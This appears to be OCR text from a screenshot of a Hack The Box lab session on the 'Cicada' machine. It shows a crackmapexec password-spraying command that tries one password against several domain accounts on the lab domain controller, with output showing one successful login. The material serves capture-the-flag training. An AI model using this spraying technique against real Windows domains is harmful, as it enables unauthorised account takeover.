 [eu-dedivip-2]-[10.10.14.151]-[sabby@htb-1mq8kqpds1]-[~]
[★]$ crackmapexec smb cicada.htb -u users.txt -p 'Cicada$M6Corpb*@Lp#nZp!8'
SMB 10.129.106.122 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicad
a.htb) (signing:True) (SMBv1:False)
SMB 10.129.106.122 445 CICADA-DC [-] cicada.htb\Administrator:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAI
LURE
SMB 10.129.106.122 445 CICADA-DC [-] cicada.htb\Guest:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.129.106.122 445 CICADA-DC [-] cicada.htb\krbtgt:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.129.106.122 445 CICADA-DC [-] cicada.htb\CICADA-DC$:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILUR
E
SMB 10.129.106.122 445 CICADA-DC [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAI
LURE
SMB 10.129.106.122 445 CICADA-DC [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FA
ILURE
SMB 10.129.106.122 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8